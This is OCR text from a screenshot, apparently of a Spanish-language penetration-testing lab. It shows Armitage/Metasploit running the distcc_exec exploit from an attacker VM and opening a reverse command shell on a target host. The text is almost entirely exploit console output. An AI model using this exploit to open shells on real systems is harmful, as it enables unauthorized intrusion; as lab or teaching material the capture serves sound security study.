 ATACANTE_luis [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
198.51.100.111 198.51.100.222
Console X exploit X
msf exploit(distcc_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 198.51.100.111:14817
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jKqjFgNjyXhsVDgS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\njKqjFgNjyXhsVDgS\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (198.51.100.111:14817 -> 198.51.100.222:32910) at 2016-12-22 16:29:51 +0100
msf exploit(distcc_exec) >